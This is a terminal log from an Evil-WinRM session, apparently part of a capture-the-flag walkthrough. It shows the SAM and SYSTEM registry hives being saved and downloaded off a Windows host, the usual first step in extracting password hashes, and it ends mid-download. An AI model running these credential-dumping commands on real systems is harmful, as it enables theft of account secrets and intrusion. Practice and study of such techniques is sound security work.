 *Evil-WinRM* PS C:\Users\emily.oscars.CICADA\Desktop> reg save hklm\sam sam
The operation completed successfully.
*Evil-WinRM* PS C:\Users\emily.oscars.CICADA\Desktop> reg save hklm\system system
The operation completed successfully.
*Evil-WinRM* PS C:\Users\emily.oscars.CICADA\Desktop> ls
Directory: C:\Users\emily.oscars.CICADA\Desktop
Mode LastWriteTime Length Name
---- ------------- ------ ----
-a---- 9/30/2024 11:18 PM 49152 sam
-a---- 9/30/2024 11:19 PM 18558976 system
-ar--- 9/30/2024 3:12 PM 34 user.txt
*Evil-WinRM* PS C:\Users\emily.oscars.CICADA\Desktop> download sam
Info: Downloading C:\Users\emily.oscars.CICADA\Desktop\sam to sam
Info: Download successful!
*Evil-WinRM* PS C:\Users\emily.oscars.CICADA\Desktop> download system
Info: Downloading C:\Users\emily.oscars.CICADA\Desktop\system to system
Progress: 40% : |▓▓▓▒▒▒▒▒▒▒|